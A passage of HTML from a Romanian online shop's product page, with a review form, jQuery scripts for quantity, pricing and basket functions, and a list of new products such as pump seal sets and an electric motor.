                                        <span class="__d"></span>
                                        <label>
                                            Subiect
                                        </label>
                                        <span id="ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject" style="display:none;"></span><input name="ctl11$ctl00$product$ctl00$product_comments_v4$tbSubject" type="text" id="ctl11_ctl00_product_ctl00_product_comments_v4_tbSubject" />
                                    </div>
                                </div>
                                <div class="form_field form_field_comment">
                                    <div class="__i">
                                        <span class="__d"></span>
                                        <label>
                                            Comentariu
                                        </label>
                                        <span id="ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments" style="display:none;"></span><textarea name="ctl11$ctl00$product$ctl00$product_comments_v4$tbComment" rows="2" cols="20" id="ctl11_ctl00_product_ctl00_product_comments_v4_tbComment" style="height:125px;">
</textarea>
                                    </div>
                                </div>
                                <div class="form_field form_field_rating">
                                    <div class="__i">
                                        <label>
                                            Rating curent
                                        </label>
                                        <input type="hidden" name="ctl11$ctl00$product$ctl00$product_comments_v4$reviewStars" id="ctl11_ctl00_product_ctl00_product_comments_v4_reviewStars" value="5" />

                                        <div class="stars">
                                            <div class="rating">
                                                <div class="star_rating_display star_rating_display_product_review_post" data-rating="5"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="submit">
                                    <div class="__i">
                                        <div id="ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1" style="display:none;">

</div>
                                        <div class="button">
                                            <span class="__d"></span>
                                            <input type="submit" name="ctl11$ctl00$product$ctl00$product_comments_v4$btnAddComment" value="Adaugă comentariu" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl11$ctl00$product$ctl00$product_comments_v4$btnAddComment&quot;, &quot;&quot;, true, &quot;COMMENTS&quot;, &quot;&quot;, false, false))" id="ctl11_ctl00_product_ctl00_product_comments_v4_btnAddComment" />
                                        </div>
                                    </div>
                                </div>
                                
                                    <div style="margin-top: 8px!important; display:inline-block!important;">
                                        <input id="ctl11_ctl00_product_ctl00_product_comments_v4_ckTerms" type="checkbox" name="ctl11$ctl00$product$ctl00$product_comments_v4$ckTerms" /><label for="ctl11_ctl00_product_ctl00_product_comments_v4_ckTerms">Sunt de acord cu <a href="/termeni-si-conditii">termenii si conditiile site-ului.</a></label><span id="ctl11_ctl00_product_ctl00_product_comments_v4_vTerms" style="display:none;">Trebuie să fiți de acord cu Condițiile generale de vânzare pentru a continua.</span>
                                    </div>
                                
                            </div>
                        </div>                        
                    </div>
                </div>
            </div>
        </div>
    </div>
     
    
    <script>    
        function UpdateReview(CommentID, element) {
            jQuery.ajax({
                type: "POST",
                data: '{CommentID: "' + CommentID + '" }',
                url: "/tools/ws/rating.asmx/UpdateReviewUtil",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (response) {
                    var inc = parseInt($("#rw_" + CommentID).text()) + 1;
                    $("#rw_" + CommentID).text(inc);
                    $(element).addClass("disabledbutton");
                },
                failure: function (msg) { }
            });
        }
        // review reaction
        $('.review_reaction .toggle_like').click(function () {
            $(this).toggleClass('active');
        });

        $(window).bind('hashchange', function () {
            var newhash = window.location.hash.substring(1);
            if (newhash == 'comments') {
                history.pushState(null, null, '#recenzii');
                $("html, body").animate({ scrollTop: $("#recenzii").offset().top }, 100);
            }
        });


        function validateTerms(source, arguments) {
            var $c = $('#ctl11_ctl00_product_ctl00_product_comments_v4_ckTerms');
            if ($c.prop("checked")) {
                arguments.IsValid = true;
            } else {
                arguments.IsValid = false;
            }
        }

</script>







    

<script language="javascript" type="text/javascript">
    var qty_object = document.getElementById("ctl11_ctl00_product_ctl00_tbQuantity")
    var current_productid = 13875915;
</script>

<script src="/js/cookie.min.js" type="text/javascript"></script>
<script src="/js/ecomm/preorders_data.ashx" type="text/javascript"></script>
<script src="/js/ecomm/preorders.min.js" type="text/javascript"></script>
<input name="ctl11$ctl00$product$inptpromocode" type="hidden" id="ctl11_ctl00_product_inptpromocode" />





<script>
    function GoToFamilyProd(id, id2) {
        if (id != id2) {
            window.location.replace(id2);
        }
    }
</script>




<script>
    var buttClick = 0;

    var productId = 13875915;
    var userId = 0;
    var prodPrice = 1249.6275;
    var prodRrp = 1470.1500;
    var prodRrpExVAT = 1215.00;
    var prodExVAT = 1032.75;
    var isClickDone = false;

	
    var prodSaving = prodRrp > prodPrice ? prodRrp - prodPrice : 0;
		
    $(document).ready(function () {

        var active = '';
        if (active == "false") {
            $("#addcomanda").attr("style", "display:none");
        }

        // select correct variant
        var variantid = 0;
        if ($(".variant-list").length > 0) {
            $.each($(".variant-list li a"), function () {
                if ($(this).data("vid") === variantid) {
                    $(".variant-list li a").removeClass("active");
                    $(this).addClass("active");
                }
            });
        }

        if ($("input[id$='tbQuantity']").length)
            $("input[id$='tbQuantity']").keypress(function (e) {
                if (e.which === 188) {
                    e.preventDefault();
                }
            });

        //$.ajax({
        //	type: "POST",
        //	data: '{ProductID: "' + $('#productId').val() + '"}',
        //	url: "/tools/ws/ecomm.asmx/getProductPageComplementaryPopUp",
        //	contentType: "application/json; charset=utf-8",
        //	dataType: "json",
        //	success: function (response) { 
        //		$(document.body).append(response.d);
        //		console.log(response.d); 
        //	},
        //	failure: function (msg) { }
        //});
    });

    $(function () {       
        if ($('#product_buy_box_restricted .formula_qty').length > 0) {
            try {
                eval($('#product_buy_box_restricted .formula_qty input[name="quantity-txt"]').attr('onfocusout'));

                $('#product_info .option_list ._popt_table select').each(function() {
                    eval($(this).attr('onchange'));
                });
            }
            catch { }
        }
    });

    function updateQuantityField(inputElement, unitCoefficientSale, saleUnit, productID, price) {
        var quantity = inputElement.value;
        
        if (isNaN(quantity)) {
            updateNoSaleUnits(productID, unitCoefficientSale, saleUnit, price);
            return;
        }
        
        var nrSaleUnits = Math.floor(quantity / unitCoefficientSale) * unitCoefficientSale;
        if (Math.round(quantity * 100) / 100 != Math.round(nrSaleUnits * 100) / 100)
            nrSaleUnits += unitCoefficientSale;        
        var splUnit = unitCoefficientSale.toString().split('.');
        if (splUnit.length==2) {
            inputElement.value = Math.ceil(nrSaleUnits * Math.pow(10, splUnit[1].length)) / Math.pow(10, splUnit[1].length);           
        }
       
        updateNoSaleUnits(productID, unitCoefficientSale, saleUnit, price);        
    }


    function updateNoSaleUnits(productID, unitCoefficientSale, saleUnit, price) {
        var quantity = $("#quantity-txt-box" + productID).val();
        var minQuantity = 0;
        if (minQuantity > 0 && minQuantity > quantity) {
            var saleUnits = Math.floor(minQuantity / unitCoefficientSale) * unitCoefficientSale;
            if (quantity / unitCoefficientSale != saleUnits / unitCoefficientSale) {
                if (quantity > unitCoefficientSale) {
                    saleUnits += unitCoefficientSale;
                }
            }           
            $("#quantity-txt-box" + productID).val(Math.ceil(saleUnits * 100) / 100);
            quantity = Math.ceil(saleUnits * 100) / 100;
        }      
        if (quantity % unitCoefficientSale  > 0.0001) {
            quantity = ((quantity - (quantity  % unitCoefficientSale)) / unitCoefficientSale + 1) * unitCoefficientSale;
            $("#quantity-txt-box" + productID).val(quantity);
        }

        var nrSaleUnits = Math.floor(quantity / unitCoefficientSale);
        var msg = nrSaleUnits + " * " + saleUnit;
        if ($("#ps_buy_box").length > -1) {
            $("#ps_buy_box .count").html(nrSaleUnits);
            $("#ps_buy_box .package_unit").html(saleUnit);
            $("#ps_buy_box .package").removeClass("hidden");
        }


        var optionsPrice = 0;
        try {
            if (arrProperties.length > 0) {                
                optionsPrice = calculateOptionsPrice();            
                addOptionsToNewPrice(price + optionsPrice);
            }            
        }
        catch { }

        var totalPrice = parseFloat(Math.round((quantity * (price + optionsPrice)) * 100) / 100).toFixed(2);
        var totalContainer = $("#total" + productID);
        $("input[id*='tbQuantity']").attr("value", quantity);
        $("#hQuantity").val(quantity);
        if ($(totalContainer).find('span').length > 0) {
            var spans = $(totalContainer).find('span');
            var splitPrice = totalPrice.toString().split('.');
            $(spans[0]).text(splitPrice[0]);
            $(spans[1]).text("," + splitPrice[1]);
        }
        else
            $("#total" + productID).text(totalPrice);

        if (prodSaving)
            updateSavingsTotal(quantity);
    }

    function calculateOptionsPrice()
    {
        var op = 0;

        for (var i = 0; i < arrProperties.length; i++) {
            if (arrProperties[i].currentoptionid != 0) {
                var addPriceObj = eval("arrProperties[" + i + "].price_" + arrProperties[i].currentoptionid);
                var addPrice = addPriceObj ? addPriceObj : 0;
                if (addPrice > 0)
                    op += addPrice;
            }
        }

        return op;
    }

    function addOptionsToNewPrice(npo) {
        var currentPrice = $("#product_buy_box_restricted .new_price");
        if (currentPrice.length == 0) {
            return;
        }

        var mInt = currentPrice.find(".m_int");
        var mDec = currentPrice.find(".m_dec");        

        var pInt = Math.floor(npo);
        var pDec = (npo - pInt).toFixed(2);

        mInt.text(pInt);
        mDec.text(',' + pDec.replace('0.', ''));
    }

    function updateMinimumQuantity(inputElement,price) {
        var minQuantity = 0;
        if (minQuantity > 0 && minQuantity > inputElement.value) {
            $(inputElement).val(minQuantity.toString());
        }
        var SU = '';
        var UOM = 'bucata';
        var pid = 13875915;
        if (SU == UOM && SU.trim().length > 0 && UOM.trim().length > 0) {
            var totalContainer = $("#total" + pid);
            var quantity = $(inputElement).val();
            $("#hQuantity").val(quantity);
            var totalPrice = parseFloat(Math.round((quantity * price) * 100) / 100).toFixed(2);
            if ($(totalContainer).find('span').length > 0) {
                var spans = $(totalContainer).find('span');
                var splitPrice = totalPrice.toString().split('.');
                $(spans[0]).text(splitPrice[0]);
                $(spans[1]).text("," + splitPrice[1]);
            }
        }
    }
    function updateSavingsTotal(quantity) {
        var a = $(".saves .m_value, .savings .m_value");
        if (a[0] != undefined) {
            $(a).text((prodSaving * quantity).toFixed(2));
        }
    }

    function AddToBasketVerifyIfEmpty(e, producID) {
        var id = "#quantity-txt-box" + producID;
        var quantityValue = $(id).val();
        var elements = e.href.split('/');
        if (quantityValue > 0) {
            e.href += quantityValue;
            return true;
        }
        else {
            alert("[CHOOSE_QUANTITY] ");

            return false;
        }
    }

    function AddToBasketWithMessage(productid, addnewentry, saleCoefficientUnit, baseUnit, saleUnit) {

        var quantity = $("#quantity-txt-box" + productid).val();
        var msg = "1 " + saleUnit + " = " + saleCoefficientUnit + " " + baseUnit;
        if (saleCoefficientUnit == 1) {
            msg = "";
        }

        $.ajax({
            type: "POST",
            data: '{ProductID: "' + productid + '" , Quantity: "' + quantity + '", AddNewEntry: "' + addnewentry + '", BasketMessage: "' + msg + '"}',
            url: "/tools/ws/ecomm.asmx/AddToBasketWithMessage",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (response) { window.location.href = window.location.origin + "/cosul-meu"; },
            failure: function (msg) { }
        });
    }

    function setCurrentOption(propertyid, optionid) {
        for (var i = 0; i < arrProperties.length; i++) {
            if (arrProperties[i].id == propertyid) {
                arrProperties[i].currentoptionid = optionid;
                var addPriceObj = eval("arrProperties[" + i + "].price_" + arrProperties[i].currentoptionid);
                setCorrectPrice(addPriceObj);
                break;
            }
        }
    }

    jQuery(function ($) {
        function loadLazyProductGallery() {
            $('#product_gallery .pgi_lazy').each(function () {
                $(this).attr('src', $(this).attr('data-lsrc'));
            });

            $('#product_gallery').off('click touchstart', loadLazyProductGallery);
        }

        $('#product_gallery').on('click touchstart', loadLazyProductGallery);
    });
</script>
<style>
    .line {
        display: inline-block;
        position: relative;
        background-size: 100% 100%;
        background-color: lightgrey;
    }
</style>


<script>
    window._tsProductFormula = {
        quantity: 0,
        validQuantity: 0,
        units: 0,
        unitCoef: 1.000000,
        minQuantity: 0,
    };
</script><style type="text/css">/* banner transport*/
</style>
<div class="page_section_ex">
<div class="banner"><a href="#"><img class="_m" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/Image/banner1-m_v2.png" /> <img class="_d" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/Image/banner1_v2.png" /> </a></div>
</div>

        
            <div class="page_section ">
                <div class="section_title">
                    
                            <h2>
                        Noutăți

                    
                            </h2>
                        
                </div>                
            
            <style>
                
            </style>
            
                <div class="product_line_wrap">
                    <div class="__i">
                        <div class="product_line">                
            
        
            <div class="product_card product_card_line " data-id="15373644">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 ">
                                            <span>-50% </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/fisa-profilata-pt-jetoniera-mod-x1"><img loading="lazy" border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15373644_list.jpg" alt="FISA PROFILATA pt JETONIERA mod X1" class="lazyload" title="FISA PROFILATA pt JETONIERA mod X1" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.FM10035</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/fisa-profilata-pt-jetoniera-mod-x1">
                                                
                                                <h2 class="title">FISA PROFILATA pt JETONIERA mod X1</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre ">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">3</span><span class="m_dec">,03</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-50%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">1</span><span class="m_dec">,51</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post ">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">3</span><span class="m_dec">,03</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-50%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="window.location.href='/fisa-profilata-pt-jetoniera-mod-x1'">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15373644"></div>
                                <div class="fav" data-productid="15373644"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="15370426">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/rocker-buton-intrerupator-circuit-basculant-10a-ip65"><img loading="lazy" border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15370426_list.jpg" alt="ROCKER BUTON INTRERUPATOR CIRCUIT BASCULANT 10A IP65" class="lazyload" title="ROCKER BUTON INTRERUPATOR CIRCUIT BASCULANT 10A IP65" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.MR2110R2NGBRQ2E</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/rocker-buton-intrerupator-circuit-basculant-10a-ip65">
                                                
                                                <h2 class="title">ROCKER BUTON INTRERUPATOR CIRCUIT BASCULANT 10A IP65</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">13</span><span class="m_dec">,31</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(15370426, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15370426"></div>
                                <div class="fav" data-productid="15370426"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="15369336">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/motor-electric-22-0-kw-1450rpm-cuplaj-elastic-nicc"><img loading="lazy" border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15369336_list.jpg" alt="MOTOR ELECTRIC 22,0 kW 1450rpm cuplaj elastic NICC" class="lazyload" title="MOTOR ELECTRIC 22,0 kW 1450rpm cuplaj elastic NICC" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.T416122/NRLG5MG</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_limited">
                                                    Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/motor-electric-22-0-kw-1450rpm-cuplaj-elastic-nicc">
                                                
                                                <h2 class="title">MOTOR ELECTRIC 22,0 kW 1450rpm cuplaj elastic NICC</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">12.281</span><span class="m_dec">,50</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_out">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_limited">
                                                Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(15369336, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15369336"></div>
                                <div class="fav" data-productid="15369336"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="15369064">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/set-etansare-sub-piston-pompa-nmt-hawk-oring-teflon"><img loading="lazy" border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15369064_list.jpg" alt="SET ETANSARE SUB PISTON POMPA NMT HAWK Oring teflon" class="lazyload" title="SET ETANSARE SUB PISTON POMPA NMT HAWK Oring teflon" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.9.850-264.0</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/set-etansare-sub-piston-pompa-nmt-hawk-oring-teflon">
                                                
                                                <h2 class="title">SET ETANSARE SUB PISTON POMPA NMT HAWK Oring teflon</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">5</span><span class="m_dec">,45</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(15369064, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15369064"></div>
                                <div class="fav" data-productid="15369064"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="15369063">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/set-etansare-sub-piston-pompa-nmt-hawk-saiba-2"><img loading="lazy" border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15369063_list.jpg" alt="SET ETANSARE SUB PISTON POMPA NMT HAWK Saiba 2" class="lazyload" title="SET ETANSARE SUB PISTON POMPA NMT HAWK Saiba 2" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.9.851-123.0</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/set-etansare-sub-piston-pompa-nmt-hawk-saiba-2">
                                                
                                                <h2 class="title">SET ETANSARE SUB PISTON POMPA NMT HAWK Saiba 2</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">7</span><span class="m_dec">,26</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(15369063, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15369063"></div>
                                <div class="fav" data-productid="15369063"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="15369062">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
